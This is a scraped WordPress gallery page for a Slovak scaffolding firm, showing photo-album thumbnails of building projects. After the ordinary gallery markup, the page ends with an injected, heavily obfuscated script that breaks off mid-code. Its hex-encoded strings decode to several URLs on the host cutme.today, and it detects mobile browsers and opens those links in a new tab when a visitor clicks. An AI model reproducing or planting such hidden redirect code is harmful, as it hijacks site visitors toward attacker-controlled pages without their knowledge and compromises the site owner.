#bwg_container2_9 .bwg-container-9.bwg-album-thumbnails .bwg-title2 {      color: #FFFFFF;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }        #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails {      width: 1254px;      justify-content: center;              margin-left: auto;        margin-right: auto;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item {      justify-content: flex-start;      max-width: 250px;            width: 250px !important;          }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item > a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;      background-color: #000000;      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: 0px 0px 0px #888888;    }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: 0px 0px 0px #888888;      max-height: 100%;    }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_9 #bwg_container2_9 .bwg-container-9.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_9"         class="bwg_container bwg_thumbnail bwg_album_compact_preview"         data-right-click-protection="0"         data-bwg="9"         data-lightbox-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=GalleryBox&tags=0&current_view=9&gallery_id=0&theme_id=1&thumb_width=250&thumb_height=140&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=60&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=1&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=2.5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_ecommerce=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=0.1&current_url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F%3Ftype_5%3Dgallery%26album_gallery_id_5%3D26%26type_2%3Dgallery%26album_gallery_id_2%3D38%26type_6%3Dgallery%26album_gallery_id_6%3D23%26type_3%3Dgallery%26album_gallery_id_3%3D34&popup_enable_email=1&popup_enable_captcha=0&comment_moderation=0&autohide_lightbox_navigation=0&popup_enable_fullsize_image=0&popup_enable_download=0&show_image_counts=0&enable_loop=1&enable_addthis=0&addthis_profile_id"         data-gallery-id="0"         data-popup-width="800"         data-popup-height="500"         data-buttons-position="bottom"         data-bwg="9">      <div id="bwg_container2_9">            <div id="ajax_loading_9" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_9" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_9"              class="bwg-hidden"              method="post"              action="#"              data-current="9"              data-shortcode-id="127"              data-gallery-type="album_compact_preview"              data-gallery-id="0"              data-tag="0"              data-album-id="7"              data-theme-id="1"              data-ajax-url="http://lesenie-bukovic.sk/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_9" class="bwg-background bwg-background-9">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="9"         id="bwg_album_compact_9"         class="bwg-thumbnails bwg-container bwg-container-9 bwg-album-thumbnails bwg_album_thumbnails_9">              <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_9=gallery&#038;album_gallery_id_9=102'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="102"             data-title="Fasádne lešenie 2009"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Zateplenie_RD_Prievidza/thumb/ref_12d.jpg?bwg=1569768216"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Zateplenie_RD_Prievidza/thumb/ref_12d.jpg?bwg=1569768216"                       alt="Fasádne lešenie 2009" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Fasádne lešenie 2009</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Fasádne lešenie 2009</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_9=gallery&#038;album_gallery_id_9=8'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="8"             data-title="Revitalizácia obytného domu Prievidza"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Revitalizácia_obytného_domu_Prievidza/thumb/ref_18g.jpg?bwg=1568531091"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Revitalizácia_obytného_domu_Prievidza/thumb/ref_18g.jpg?bwg=1568531091"                       alt="Revitalizácia obytného domu Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Revitalizácia obytného domu Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Revitalizácia obytného domu Prievidza</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_9=gallery&#038;album_gallery_id_9=9'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="9"             data-title="RD Prievidza"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Prievidza/thumb/ref_24a.jpg?bwg=1568531188"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Prievidza/thumb/ref_24a.jpg?bwg=1568531188"                       alt="RD Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">RD Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">RD Prievidza</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_9=gallery&#038;album_gallery_id_9=10'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="10"             data-title="Polyfunkčný objekt Prievidza"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Polyfunkčný_objekt_Prievidza/thumb/ref_30d.jpg?bwg=1568531256"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Polyfunkčný_objekt_Prievidza/thumb/ref_30d.jpg?bwg=1568531256"                       alt="Polyfunkčný objekt Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Polyfunkčný objekt Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Polyfunkčný objekt Prievidza</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_9=gallery&#038;album_gallery_id_9=11'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="11"             data-title="Výrobná hala Malé Bielice 1. Etapa"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="600"                       data-height="799"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výrobná_hala_Malé_Bielice_1._Etapa/thumb/ref_36a.jpg?bwg=1568531348"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Výrobná_hala_Malé_Bielice_1._Etapa/thumb/ref_36a.jpg?bwg=1568531348"                       alt="Výrobná hala Malé Bielice 1. Etapa" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Výrobná hala Malé Bielice 1. Etapa</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Výrobná hala Malé Bielice 1. Etapa</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_9=gallery&#038;album_gallery_id_9=12'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="12"             data-title="RD Beluša"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Beluša/thumb/ref_02b.jpg?bwg=1568531688"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Beluša/thumb/ref_02b.jpg?bwg=1568531688"                       alt="RD Beluša" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">RD Beluša</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">RD Beluša</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_9=gallery&#038;album_gallery_id_9=13'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="13"             data-title="Polyfunkčný dom Veľká Lehôtka"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Polyfunkčný_dom_Veľká_Lehôtka/thumb/ref_03a.jpg?bwg=1568531746"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Polyfunkčný_dom_Veľká_Lehôtka/thumb/ref_03a.jpg?bwg=1568531746"                       alt="Polyfunkčný dom Veľká Lehôtka" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Polyfunkčný dom Veľká Lehôtka</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Polyfunkčný dom Veľká Lehôtka</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_9=gallery&#038;album_gallery_id_9=14'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="14"             data-title="RD Lehota pod Vtáčnikom"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Lehota_pod_Vtáčnikom/thumb/ref_04c.jpg?bwg=1568531827"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/RD_Lehota_pod_Vtáčnikom/thumb/ref_04c.jpg?bwg=1568531827"                       alt="RD Lehota pod Vtáčnikom" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">RD Lehota pod Vtáčnikom</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">RD Lehota pod Vtáčnikom</p>        </div>                <div class="bwg-item">          <a class="bwg-album bwg_album_9"             href='/galeria/fasadne-lesenie/?type_5=gallery&#038;album_gallery_id_5=26&#038;type_2=gallery&#038;album_gallery_id_2=38&#038;type_6=gallery&#038;album_gallery_id_6=23&#038;type_3=gallery&#038;album_gallery_id_3=34&#038;type_9=gallery&#038;album_gallery_id_9=15'                          data-container_id="bwg_album_compact_9"             data-def_type="gallery"             data-album_gallery_id="7"             data-alb_gal_id="15"             data-title="Priemyselná hala Scheuch s.r.o. Prievidza"             data-bwg="9">                        <div class="bwg-item0 lazy_loader">              <div class="bwg-item1 bwg-zoom-effect">                <div class="bwg-item2">                  <img class="skip-lazy "                       data-width="800"                       data-height="600"                       data-original="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Priemyselná_hala_Scheuch_s.r.o._Prievidza/thumb/ref_05b.jpg?bwg=1568531894"                       src="http://lesenie-bukovic.sk/wp-content/uploads/photo-gallery/Priemyselná_hala_Scheuch_s.r.o._Prievidza/thumb/ref_05b.jpg?bwg=1568531894"                       alt="Priemyselná hala Scheuch s.r.o. Prievidza" />                </div>                <div class="bwg-zoom-effect-overlay">                  <div class="bwg-title1"><div class="bwg-title2">Priemyselná hala Scheuch s.r.o. Prievidza</div></div>                </div>              </div>            </div>                      </a>          <p style="z-index: 100000;font-size:13px;">Priemyselná hala Scheuch s.r.o. Prievidza</p>        </div>            </div>          <input type="hidden" id="bwg_album_breadcrumb_9" name="bwg_album_breadcrumb_9" value='[{"id":"7","page":1}]' />    <style>      /*pagination styles*/      #bwg_container1_9 #bwg_container2_9 .tablenav-pages_9 {      text-align: center;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin: 6px 0 4px;      display: block;      height: 30px;      line-height: 30px;      }      @media only screen and (max-width : 320px) {      #bwg_container1_9 #bwg_container2_9 .displaying-num_9 {      display: none;      }      }      #bwg_container1_9 #bwg_container2_9 .displaying-num_9 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      margin-right: 10px;      vertical-align: middle;      }      #bwg_container1_9 #bwg_container2_9 .paging-input_9 {      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      vertical-align: middle;      }      #bwg_container1_9 #bwg_container2_9 .tablenav-pages_9 a.disabled,      #bwg_container1_9 #bwg_container2_9 .tablenav-pages_9 a.disabled:hover,      #bwg_container1_9 #bwg_container2_9 .tablenav-pages_9 a.disabled:focus {      cursor: default;      color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_9 #bwg_container2_9 .tablenav-pages_9 a {      cursor: pointer;      font-size: 12px;      font-family: Ubuntu;      font-weight: bold;      color: #666666;      text-decoration: none;      padding: 3px 6px;      margin: 0;      border-radius: 0;      border-style: solid;      border-width: 1px;      border-color: #E3E3E3;      background-color: #FFFFFF;      opacity: 1.00;      box-shadow: 0;      transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      </style>      <span class="bwg_nav_cont_9">          <div class="tablenav-pages_9">          </div>          <input type="hidden" id="page_number_9" name="page_number_9" value="1" />    <script type="text/javascript">      function spider_page_9(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_9 = 1;        switch (y) {          case 1:            if (x >= items_county_9) {              document.getElementById('page_number_9').value = items_county_9;            }            else {              document.getElementById('page_number_9').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_9').value = items_county_9;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_9').value = 1;            }            else {              document.getElementById('page_number_9').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_9').value = 1;            break;          default:            document.getElementById('page_number_9').value = 1;        }        bwg_ajax('gal_front_form_9', '9', 'bwg_album_compact_9', '7', '', 'album', 0, '', '', load_more);      }                jQuery('.first-page-9').on('click', function () {              spider_page_9(this, 1, -2, 'numeric');          });          jQuery('.prev-page-9').on('click', function () {              spider_page_9(this, 1, -1, 'numeric');              return false;          });          jQuery('.next-page-9').on('click', function () {              spider_page_9(this, 1, 1, 'numeric');              return false;          });          jQuery('.last-page-9').on('click', function () {              spider_page_9(this, 1, 2, 'numeric');          });            jQuery('.bwg_load_btn_9').on('click', function () {          spider_page_9(this, 1, 1, true);          return false;      });    </script>    </span>                </div>        </form>        <style>          #bwg_container1_9 #bwg_container2_9 #spider_popup_overlay_9 {          background-color: #EEEEEE;          opacity: 0.60;          }          </style>        <div id="bwg_spider_popup_loading_9" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_9" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>        <input type="hidden" id="bwg_random_seed_9" value="">                </div>    </div>    <script>      jQuery(document).ready(function () {        bwg_main_ready();      });    </script>    <br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x65\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x4f\x76\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x4f\x5a\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x7a\x6c\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x66\x57\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x66\x73\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x4f\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4b\x47\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x50\x4f\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x55\x4f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 